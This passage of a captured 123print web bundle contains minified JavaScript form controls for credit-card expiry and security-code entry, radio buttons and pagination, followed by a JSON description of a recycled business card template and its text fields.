print123.core.ui.Table(1,3,"0px","0px"),f.element.style.position="relative",t=f.getCell(0,0),t.setAttribute("width",String(this.monthField.config.totalWidth)+"px"),t.setAttribute("height","29px"),u=document.createElement("div"),u.appendChild(this.monthField.control.element),u.style.width=String(this.monthField.config.totalWidth)+"px",u.style.position="relative",u.style.zIndex=1002,t.appendChild(u),t=f.getCell(0,1),t.setAttribute("width","4px"),t=f.getCell(0,2),t.setAttribute("width",String(this.yearField.config.totalWidth)+"px"),t.setAttribute("height","29px"),r=document.createElement("div"),r.appendChild(this.yearField.control.element),r.style.width=String(e.yearField.config.totalWidth)+"px",r.style.position="relative",r.style.zIndex=1001,t.appendChild(r),n.appendChild(f.element),n=i.getCell(0,3),this.messageObj=document.createElement("div"),this.messageObj.id=h,this.showInlineValidation?(n.setAttribute("width",String(e.messageColWidth)+"px"),n.appendChild(this.messageObj)):(n.setAttribute("width","22px"),n.setAttribute("height","22px"),this.statusIcon=document.createElement("img"),this.statusIcon.src="/images/transparent.gif",this.statusIcon.alt="Click Here for more information.",this.statusIcon.title="Click Here for more information.",n.appendChild(this.statusIcon)),this.showInlineValidation||this.setModalControl(),o.appendChild(i.element),this.element=o},print123.forms.ui.CCExpirationControl.prototype.buildDropDownLists=function(){var n=this;this.monthField.control=print123.forms.ui.buildCustomDDL(n.monthField.config.dataArray,n.monthField.config.totalWidth,n.monthField.index,n.monthField.config.opacity),this.setDefaultEvents(this.monthField.control,function(){n.selectedMonth=String(n.monthField.control.selectedValue)}),this.yearField.control=print123.forms.ui.buildCustomDDL(n.yearField.config.dataArray,n.yearField.config.totalWidth,n.yearField.index,n.yearField.config.opacity),this.setDefaultEvents(this.yearField.control,function(){n.selectedYear=String(n.yearField.control.selectedValue)})},print123.forms.ui.CCExpirationControl.prototype.setDefaultEvents=function(n,t){var i=this;this.evaluate&&(n.onChange=function(){t(),i.evaluate&&i.validate(),i.getInstructions(),i.showInlineValidation||i.updateModalContent(),i.raiseEvent("onChange")},n.onFocus=function(){i.errorstate<=0&&i.getInstructions(),i.setFieldState(n,"focus"),i.raiseEvent("onFocus")},n.onBlur=function(){i.errorstate<=0?(i.messageObj.innerHTML="",i.setFieldState(n,"none")):(i.setFieldState(i.monthField.control,"failure"),i.setFieldState(i.yearField.control,"failure")),i.raiseEvent("onBlur")})},print123.forms.ui.CCExpirationControl.prototype.getInstructions=function(){var n=print123.core.string;this.errorstate<=0&&(this.messageObj.innerHTML=this.messages.expInstruction)},print123.forms.ui.CCExpirationControl.prototype.validate=function(){var u=print123.core.datetime,t=String(this.currentMonth),r,n,i;t.length<2&&(t="0"+t),r=parseInt(String(this.currentYear)+t),n=String(this.selectedMonth),n.length<2&&(n="0"+n),i=parseInt(String(this.selectedYear)+n),i<r?(this.setFieldState(this.monthField.control,"failure"),this.setFieldState(this.yearField.control,"failure"),this.messageObj.innerHTML=this.messages.expError(u.getMonthName(this.currentMonth)+" "+this.currentYear)):(this.setFieldState(this.monthField.control,"success"),this.setFieldState(this.yearField.control,"success"))},print123.forms.ui.CCExpirationControl.prototype.internalSetMonth=function(){for(var u=this,r=12,i=[],t,n=0;n<r;n++)t=String(n+1).length<2?"0"+parseInt(n+1):parseInt(n+1),i[n]={view:t,value:t},n+1==this.currentMonth&&(this.monthField.index=n);return i},print123.forms.ui.CCExpirationControl.prototype.internalSetYear=function(){for(var u=this,r=10,i=[],t,n=0;n<r;n++)t=String(parseInt(this.currentYear)+n),i[n]={view:t,value:t};return i},print123.forms.ui.CCExpirationControl.prototype.setFieldState=function(n,t){var u=this,i="",r="visible";t=="none"?(n.setDropDownColor(),this.showInlineValidation?i="Arial12pxLtGray":this.setIconState(t)):t=="focus"?n.setDropDownColor("gold"):t=="success"?(n.setDropDownColor(),this.showInlineValidation||this.setIconState(t),this.errorstate=0):t=="warn"?(n.setDropDownColor("red"),this.showInlineValidation?i="FORMS_FormItemInstructionErr":this.setIconState(t),this.errorstate=-1):t=="failure"&&(n.setDropDownColor("red"),this.showInlineValidation?i="FORMS_FormItemInstructionErr":this.setIconState(t),this.errorstate=1),this.messageObj.className=i,this.messageObj.style.visibility=r},print123.forms.ui.CCExpirationControl.prototype.updateModalContent=function(){var n=document.createElement("div"),r,t,i;n.style.width="100%",r=document.createElement("div"),r.style.height="30px",n.appendChild(r),t=document.createElement("span"),t.className="FORMS_modalTextBold",t.innerHTML='There was a problem with the field "'+this.label.replace(":","")+'":<br /><br />',n.appendChild(t),i=document.createElement("span"),i.className="FORMS_modalText",i.innerHTML=this.messageObj.innerHTML,n.appendChild(i),print123.core.ui.clear(this.statusModal.content),this.statusModal.content.appendChild(n)},print123.forms.ui.CCExpirationControl.prototype.reset=function(){this.monthField.control.reset(),this.yearField.control.reset()},print123.forms.ui.CCExpirationControl.prototype.setYear=function(n){if(n>=0&&n<this.yearField.control.count)this.yearField.control.setIndex=n;else throw"Index is out of bounds.";},print123.forms.ui.CCExpirationControl.prototype.setMonth=function(n){if(n>=0&&n<this.monthField.control.count)this.monthField.control.setIndex=n;else throw"Index is out of bounds.";};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.CIDField=function(n){var t=this;print123.forms.ui.TextField.call(this,n),this.modal=document.createElement("div"),this.width=60},print123.forms.ui.CIDField.prototype=new print123.forms.ui.TextField,print123.forms.ui.CIDField.prototype.getInstructions=function(){var n=print123.core.string;this.fieldObj.value==""&&(this.messageObj.innerHTML=print123.forms.messages.zipInstruction,this.setFieldState("focus"))},print123.forms.ui.CIDField.prototype.buildUI=function(){var n=this,f,i,e,o,u,r,t;print123.core.event.register(this),this.buildModal(),f=document.createElement("div"),f.style.position="relative",print123.core.ui.clear(f),i=new print123.core.ui.Table(1,4,"0px","0px"),i.element.style.position="relative",i.element.className="FORMS_Label";var y=this.identifier,v=this.type,c=this.label,h=this.field,a=this.fieldCSS,s=this.message,l=this.maxLength,p=this.isRequired,w=this.events,t=i.getCell(0,0);t.setAttribute("align",this.labelAlign),t.setAttribute("width",String(n.labelColWidth)+"px"),t.className=this.labelCSS,t.innerHTML=c,t=i.getCell(0,1),t.setAttribute("width","20px"),t=i.getCell(0,2),t.setAttribute("width",String(n.fieldColWidth)+"px"),t.setAttribute("height","29px"),e=new print123.core.ui.Table(1,2,"0px","0px"),e.element.style.position="relative",u=e.getCell(0,0),this.fieldObj=document.createElement("input"),h&&(this.fieldObj.id=h),this.hideText?this.fieldObj.setAttribute("type","password"):this.fieldObj.setAttribute("type","text"),this.fieldObj.style.width=String(this.width)+"px",this.fieldObj.style.height=String(this.height)+"px",this.fieldObj.className=a,this.fieldObj.setAttribute("maxLength",l),this.fieldObj.setAttribute("autocomplete","off"),u.appendChild(this.fieldObj),this.evaluate&&(print123.core.event.clearHandlers(n.fieldObj),o=function(){n.evaluate&&n.validate(),n.getInstructions(),n.showInlineValidation||n.updateModalContent()},print123.core.event.addHandler(n.fieldObj,"keyup",function(t){o(),n.raiseEvent("onKeyup",t)}),print123.core.event.addHandler(n.fieldObj,"keydown",function(t){var i=print123.forms.ui.keyPress("numbers",t);n.fieldObj.onkeypress=function(){return i}}),print123.core.event.addHandler(n.fieldObj,"change",function(t){o(),n.raiseEvent("onChange",t)}),print123.core.event.addHandler(n.fieldObj,"focus",function(){n.getInstructions(),n.raiseEvent("onFocus")}),print123.core.event.addHandler(n.fieldObj,"blur",function(){n.clearResults(),n.raiseEvent("onBlur")})),u=e.getCell(0,1),u.setAttribute("valign","middle"),r=document.createElement("a"),r.className="FORMS_SmallBlueLink",r.innerHTML="What is this?",r.style.paddingLeft="12px",u.appendChild(r),print123.core.event.addHandler(r,"click",function(){n.modal.open()}),t.appendChild(e.element),t=i.getCell(0,3),this.messageObj=document.createElement("div"),s&&(this.messageObj.id=s),this.showInlineValidation?(t.setAttribute("width",String(n.messageColWidth)+"px"),t.appendChild(this.messageObj)):(t.setAttribute("width","22px"),t.setAttribute("height","22px"),this.statusIcon=document.createElement("img"),this.statusIcon.src="/images/transparent.gif",this.statusIcon.alt="Click Here for more information.",this.statusIcon.title="Click Here for more information.",t.appendChild(this.statusIcon)),this.showInlineValidation||this.setModalControl(),f.appendChild(i.element),this.element=f},print123.forms.ui.CIDField.prototype.buildModal=function(){var t=document.createElement("div"),n;t.className="FORMS_modalContainer",n=document.createElement("img"),n.src="/images/transparent.gif",n.className="FORMS_CreditCardModal",t.appendChild(n),this.modal=new print123.core.ui.ModalPopup(440,470,t,null)},print123.forms.ui.CIDField.prototype.validate=function(){var f=this,r=print123.core.string,u=print123.core.validation,t=!1,n,i;r.trim(this.fieldObj.value).length>=1&&(t=!0),t?(n=r.trim(this.fieldObj.value),i=u.validateNumber(n),i?n.length<3?(this.setFieldState("warn"),this.messageObj.innerHTML=this.messages.cidValLength):(this.setFieldState("success"),this.messageObj.innerHTML=""):(this.setFieldState("failure"),this.messageObj.innerHTML=this.messages.cidValidation)):(this.setFieldState("failure"),this.messageObj.innerHTML=this.messages.cidError)};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.RadioButtonList=function(n){print123.core.event.register(this),this.element=document.createElement("div"),this.type="RadioButtonList",this.currentIndex=0,n.currentIndex!=null&&(this.currentIndex=n.currentIndex),this.buttonSize=print123.forms.enums.radioButtonSize.normal,n.buttonSize!=null&&(this.buttonSize=n.buttonSize),this.radioButtonOnCSS="FORMS_small_radio_on";switch(this.buttonSize){case print123.forms.enums.radioButtonSize.medium:this.radioButtonOnCSS="FORMS_medium_radio_on";break;case print123.forms.enums.radioButtonSize.large:this.radioButtonOnCSS="FORMS_large_radio_on";break;default:this.radioButtonOnCSS="FORMS_small_radio_on"}this.radioButtonOffCSS="FORMS_small_radio_off";switch(this.buttonSize){case print123.forms.enums.radioButtonSize.medium:this.radioButtonOffCSS="FORMS_medium_radio_off";break;case print123.forms.enums.radioButtonSize.large:this.radioButtonOffCSS="FORMS_large_radio_off";break;default:this.radioButtonOffCSS="FORMS_small_radio_off"}this.label="",n.label!=null&&(this.label=n.label),this.labelCSS="FORMS_LabelBold",n.labelCSS!=null&&(this.labelCSS=n.labelCSS),this.labelAlign="left",n.labelAlign!=null&&(this.labelAlign=n.labelAlign),this.direction=print123.forms.enums.orientation.horizontal,n.direction!=null&&(this.direction=n.direction),this.options=[],n.options!=null&&(this.options=n.options),this.labelColWidth=96,n.labelColWidth&&(this.labelColWidth=n.labelColWidth),this.radioButtons=[]},print123.forms.ui.RadioButtonList.prototype.buildUI=function(){var n=this,t=function(t,i,r){print123.core.event.clearHandlers(t),print123.core.event.addHandler(t,"click",function(){r!=n.currentIndex&&(n.setIndex(r),n.raiseEvent("onChange"))})};this.direction==print123.forms.enums.orientation.horizontal?this.buildHorizontalList(t):this.buildVerticalList(t)},print123.forms.ui.RadioButtonList.prototype.buildHorizontalList=function(n){var o=document.createElement("div"),s=this.options.length+2,f=new print123.core.ui.Table(1,s,"0px","0px"),r,i,e,t,u;for(f.element.style.position="relative",f.element.className="FORMS_Label",r=f.getCell(0,0),r.setAttribute("align",this.labelAlign),r.setAttribute("width",this.labelColWidth+"px"),r.className=this.labelCSS,r.innerHTML=this.label,r=f.getCell(0,1),r.setAttribute("width","20px"),i=0;i<this.options.length;i++)r=f.getCell(0,i+2),e=new print123.core.ui.Table(1,2,"0px","0px"),t=e.getCell(0,0),t.setAttribute("width","32px"),t.setAttribute("height","28px"),t.setAttribute("align","center"),t.setAttribute("valign","middle"),t.className="FORMS_button_default",u=document.createElement("img"),u.src="/images/transparent.gif",u.className=i==this.currentIndex?this.radioButtonOnCSS:this.radioButtonOffCSS+" FORMS_button_default",t.appendChild(u),this.radioButtons[i]=u,n(e.element,this.radioButtons[i],i),t=e.getCell(0,1),t.setAttribute("width",String(this.options[i].width)+"px"),t.setAttribute("align","left"),t.setAttribute("valign","middle"),t.className="FORMS_Label",this.options[i].CSS&&(t.className=this.options[i].CSS),t.innerHTML=this.options[i].text,r.appendChild(e.element);o.appendChild(f.element),this.element=o},print123.forms.ui.RadioButtonList.prototype.buildVerticalList=function(n){var o=document.createElement("div"),h=this.options.length*2+2,f=new print123.core.ui.Table(this.options.length+1,2,"0px","0px"),e,i,s,u,t,r;for(f.element.style.position="relative",f.element.className="FORMS_Label",e=f.getCell(0,0),f.mergeCells(0,0,1),e.setAttribute("align","left"),e.className=this.labelCSS,e.innerHTML=this.label,i=0;i<this.options.length;i++)s=i,e=f.getCell(i+1,0),u=new print123.core.ui.Table(1,3,"0px","0px"),t=u.getCell(0,0),t.setAttribute("width","32px"),t.setAttribute("height","28px"),t.setAttribute("align","center"),t.setAttribute("valign","middle"),t.className="FORMS_button_default",r=document.createElement("img"),r.src="/images/transparent.gif",r.className=i==this.currentIndex?this.radioButtonOnCSS:this.radioButtonOffCSS+" FORMS_button_default",t.appendChild(r),this.radioButtons[i]=r,n(u.element,this.radioButtons[i],i),t=u.getCell(0,1),t.setAttribute("width",String(this.itemWidth)+"px"),t.setAttribute("align","left"),t.setAttribute("valign","middle"),t.className="FORMS_button_default",t.innerHTML=this.options[i],t=u.getCell(0,2),t.setAttribute("width","20px"),e.appendChild(u.element);o.appendChild(f.element),this.element=o},print123.forms.ui.RadioButtonList.prototype.setIndex=function(n){this.currentIndex!==n&&(this.radioButtons[this.currentIndex].className=this.radioButtonOffCSS+" FORMS_button_default",this.radioButtons[n].className=this.radioButtonOnCSS,this.currentIndex=n)};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.RecordNavigation=function(n){var t=this;print123.core.event.register(this),this.element=document.createElement("div"),this.numerationSubheader=document.createElement("div"),this.paginationControl=null,this.itemDescriptor="design",n.itemDescriptor!=null&&(this.itemDescriptor=n.itemDescriptor),this.totalPages=1,n.totalPages!=null&&(this.totalPages=n.totalPages),this.pagesInView=5,n.pagesInView!=null&&(this.pagesInView=n.pagesInView),this.recordsPerPage=10,n.recordsPerPage!=null&&(this.recordsPerPage=n.recordsPerPage),this.pageRecords=0,n.pageRecords!=null&&(this.pageRecords=n.pageRecords),this.totalRecords=0,n.totalRecords!=null&&(this.totalRecords=n.totalRecords),this.valignResultsText="middle",n.valignResultsText!=null&&(this.valignResultsText=n.valignResultsText),this.currentPage=1,n.currentPage!=null&&(this.currentPage=n.currentPage)},print123.forms.ui.RecordNavigation.prototype.buildUI=function(){var r=this,i,t,u;print123.core.ui.clear(this.element),i=new print123.core.ui.Table(1,3,"0px","0px","100%"),t=i.getCell(0,0),t.setAttribute("height","28px"),t.setAttribute("valign",this.valignResultsText),this.buildRecordNumeration(),t.appendChild(this.numerationSubheader),t=i.getCell(0,1),t.setAttribute("width","20px"),t=i.getCell(0,2),t.setAttribute("width","400px"),t.setAttribute("align","right"),t.setAttribute("valign","top"),u={totalPages:this.totalPages,currentPage:this.currentPage},this.paginationControl=new print123.forms.ui.Pagination(u),this.paginationControl.onPageClick=function(n,t){r.currentPage=t,r.refresh(),print123.core.ui.disableSelection(r.paginationControl.element),r.raiseEvent("onPageClick",r,t)},this.paginationControl.buildUI(),t.appendChild(this.paginationControl.element),this.element.appendChild(i.element)},print123.forms.ui.RecordNavigation.prototype.buildRecordNumeration=function(){var u=this;print123.core.ui.clear(this.numerationSubheader);var r=this.totalRecords,i=1,t=this.recordsPerPage,n=document.createElement("span");n.className="myAccount_MD_SubHeaderText",this.totalRecords>1?(this.currentPage>1&&(i=(this.currentPage-1)*this.recordsPerPage+1,t=i+this.pageRecords-1),t>this.totalRecords&&(t=this.totalRecords),n.innerHTML=r+" "+this.itemDescriptor+"s found.",n.innerHTML+=" Showing "+i+"-"+t+"."):n.innerHTML=this.totalRecords==1?r+" "+this.itemDescriptor+" found.":"No "+this.itemDescriptor+"s found.",this.numerationSubheader.appendChild(n)},print123.forms.ui.RecordNavigation.prototype.refresh=function(){this.buildRecordNumeration(),this.paginationControl.currentPage=this.currentPage,this.paginationControl.refresh()};


--- FILE ---
content_type: text/plain; charset=iso-8859-1
request_url: https://www.123print.co.uk/CompositionRequest.axd?Cmd=get&ItemID=100476&DesignID=10009384&DesignComboID=0&DocID=0&Side=A&1768024056080
body_size: 1641
content:
{"success":true,"content":{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.Composition, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ItemID":100476,"ItemName":"Recycled Business Cards","ItemStyle":"Horizontal","ItemDefaultQuantity":200,"ItemWidth":241,"ItemHeight":156,"ItemWidthInches":3.3465,"ItemHeightInches":2.1654,"ItemBleed":0.1181,"ItemShortDescription":"Recycled business cards are printed on recycled board that's 100% PCW (post-consumer waste). \r\n            <li style=\"list-style:disc;margin-left:15px\"> Reverse printing available</p>\r\n            <li style=\"list-style:disc;margin-left:15px\"> Printed on 300gsm recycled board</p>\r\n            <li style=\"list-style:disc;margin-left:15px\"> Rounded corners (optional)</p>","ImgResLrg":300,"ImgResBig":150,"ImgResMed":48,"ImgResSml":30,"SideA":"Front","SideB":"None","SideBRequired":false,"SideBDefaultDesignID":0,"ColorEnvironment":"CMYK","ItemCompositionEngine":"E","CategoryName":"Business Cards","DesignID":10009384,"DesignIDSideB":0,"DesignName":"Large Clam Shell","DesignNameSideB":"Blank","DesignDescription":"sea, beach, sand, coral","DesignComboID":0,"ImgSampleSmlPath":"Large-Clam-Shell-10009384-SS.jpg","ImgSampleMedPath":"Large-Clam-Shell-10009384-SM.jpg","ImgSampleBigPath":"Large-Clam-Shell-10009384-SB.jpg","ImgSampleBigPathSideB":null,"ImgCanvasBigPath":"Large-Clam-Shell-10009384-CB.jpg","ImgCanvasBigPathSideB":null,"ImgCanvasLrgLowPath":"Large-Clam-Shell-10009384-CBL.jpg","ImgCanvasLrgLowPathSideB":"images/PixelWhite.gif","ImgCanvasLrgHighPath":"BCE103155XX-HF02-0101bl.tif","ImgCanvasLrgHighPathSideB":null,"ImgCanvasBigURL":"Designs/100093/Large-Clam-Shell-10009384-CB.jpg","ImgCanvasBigURLSideB":null,"ScaleFactor":2.08333333333333,"DesignWidthInches":3.3465,"DesignHeightInches":2.1654,"DesignWidth":241,"DesignHeight":156,"DesignStyle":"Horizontal","DesignStyleSideB":null,"LayoutID":10000400,"LayoutIDSideB":0,"DesignColorNo":0,"DesignColorNoSideB":0,"ItemColorNo":4,"HasImgUpload":false,"HasZoom":false,"DocumentID":0,"DocKeyCustomer":null,"DocCustomerID":"8L2LSO1P5U","DocKeyPress":null,"DocumentLocked":false,"Elements":[{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10001,"Title":"Company Name","Name":"CompanyName","Value":"","DefaultValue":"Company Name","CustomValue":"Company Name","X":9,"Y":15,"XAbs":9,"XRadius":0,"YAbs":15,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":10,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Bold","TextColor":"0 0 0 100","HAlign":0,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":0,"AncestorElementID":0,"PosToParent":0,"PosToAncestor":0,"W":0,"H":0,"WAbs":223,"HAbs":12,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10002,"Title":"Message","Name":"Message","Value":"","DefaultValue":"Message","CustomValue":"Message","X":9,"Y":15,"XAbs":9,"XRadius":0,"YAbs":27,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":8,"FontStyle":"Italic","TextUnderline":"None","FontWeight":"Normal","TextColor":"0 0 0 100","HAlign":0,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":10001,"AncestorElementID":0,"PosToParent":1,"PosToAncestor":1,"W":0,"H":0,"WAbs":223,"HAbs":10,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10003,"Title":"Full Name","Name":"FullName","Value":"","DefaultValue":"Full Name","CustomValue":"Full Name","X":9,"Y":15,"XAbs":9,"XRadius":0,"YAbs":37,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":8,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Bold","TextColor":"0 0 0 100","HAlign":0,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":10002,"AncestorElementID":0,"PosToParent":1,"PosToAncestor":2,"W":0,"H":0,"WAbs":223,"HAbs":10,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10004,"Title":"Job Title","Name":"JobTitle","Value":"","DefaultValue":"Job Title","CustomValue":"Job Title","X":9,"Y":15,"XAbs":9,"XRadius":0,"YAbs":47,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":8,"FontStyle":"Italic","TextUnderline":"None","FontWeight":"Normal","TextColor":"0 0 0 100","HAlign":0,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":10003,"AncestorElementID":0,"PosToParent":1,"PosToAncestor":3,"W":0,"H":0,"WAbs":223,"HAbs":10,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10005,"Title":"Address Line 1","Name":"AddressLine1","Value":"","DefaultValue":"Address Line 1","CustomValue":"Address Line 1","X":9,"Y":76,"XAbs":9,"XRadius":0,"YAbs":76,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":8,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Normal","TextColor":"0 0 0 100","HAlign":0,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":0,"AncestorElementID":0,"PosToParent":0,"PosToAncestor":0,"W":0,"H":0,"WAbs":223,"HAbs":10,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10006,"Title":"Address Line 2","Name":"AddressLine2","Value":"","DefaultValue":"Address Line 2","CustomValue":"Address Line 2","X":9,"Y":76,"XAbs":9,"XRadius":0,"YAbs":86,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":8,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Normal","TextColor":"0 0 0 100","HAlign":0,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":10005,"AncestorElementID":0,"PosToParent":1,"PosToAncestor":1,"W":0,"H":0,"WAbs":223,"HAbs":10,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10007,"Title":"Address Line 3","Name":"AddressLine3","Value":"","DefaultValue":"Address Line 3","CustomValue":"Address Line 3","X":9,"Y":76,"XAbs":9,"XRadius":0,"YAbs":96,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":8,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Normal","TextColor":"0 0 0 100","HAlign":0,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":10006,"AncestorElementID":0,"PosToParent":1,"PosToAncestor":2,"W":0,"H":0,"WAbs":223,"HAbs":10,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10008,"Title":"Tel/Other","Name":"PhoneOther","Value":"","DefaultValue":"Phone/Other","CustomValue":"Phone/Other","X":9,"Y":76,"XAbs":9,"XRadius":0,"YAbs":106,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":8,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Bold","TextColor":"0 0 0 100","HAlign":0,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":10007,"AncestorElementID":0,"PosToParent":1,"PosToAncestor":3,"W":0,"H":0,"WAbs":223,"HAbs":10,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10009,"Title":"Fax/Other","Name":"FaxOther","Value":"","DefaultValue":"Fax/Other","CustomValue":"Fax/Other","X":9,"Y":76,"XAbs":9,"XRadius":0,"YAbs":116,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":8,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Normal","TextColor":"0 0 0 100","HAlign":0,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":10008,"AncestorElementID":0,"PosToParent":1,"PosToAncestor":4,"W":0,"H":0,"WAbs":223,"HAbs":10,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10010,"Title":"Email/Other","Name":"EmailOther","Value":"","DefaultValue":"Email/Other","CustomValue":"Email/Other","X":9,"Y":76,"XAbs":9,"XRadius":0,"YAbs":126,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":8,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Normal","TextColor":"0 0 0 100","HAlign":0,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":10009,"AncestorElementID":0,"PosToParent":1,"PosToAncestor":5,"W":0,"H":0,"WAbs":223,"HAbs":10,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10011,"Title":"Web/Other","Name":"WebOther","Value":"","DefaultValue":"Web/Other","CustomValue":"Web/Other","X":9,"Y":76,"XAbs":9,"XRadius":0,"YAbs":136,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":8,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Normal","TextColor":"0 0 0 